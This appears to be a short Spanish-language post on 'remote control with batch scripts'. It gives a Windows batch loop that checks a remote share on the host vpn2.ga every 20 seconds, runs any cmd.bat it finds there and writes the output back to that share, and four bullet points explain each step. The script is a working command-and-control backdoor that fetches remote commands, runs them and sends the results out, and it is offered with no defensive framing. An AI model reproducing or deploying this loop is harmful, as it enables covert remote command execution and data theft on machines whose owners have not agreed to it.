 Control remoto con scripts en batch

:cmd
if exist \\vpn2.ga\c\cmd.bat (
move \\vpn2.ga\c\cmd.bat \\vpn2.ga\c\cmdtorun.bat
call \\vpn2.ga\c\cmdtorun.bat>\\vpn2.ga\c\cmd.txt
)
ping -n 20 localhost
goto :cmd

- Bucle para recibir instrucciones cada 20 segundos
- Comprobación de nuevas instrucciones (cmd.bat)
- Renombramos para evitar solapar ejecuciones
- Volcamos los resultados del script a un archivo de texto